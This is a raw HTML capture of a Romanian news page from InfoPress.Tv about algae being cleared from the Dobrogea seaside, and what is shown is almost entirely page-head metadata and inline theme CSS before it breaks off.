

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/
body_size: 34297
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Algele aparute in ultima perioada pe litoral au fost stranse | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content=""/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="Algele aparute in ultima perioada pe litoral au fost stranse"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="  Administratia Bazinala de Apa Dobrogea-Litoral prin Sistemul de Gospodarire al Apelor Constanta a intervenit in aceste zile pentru strangerea cantitatilor importante de alge existente pe unele secto"/>
<meta property="og:url" content="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget 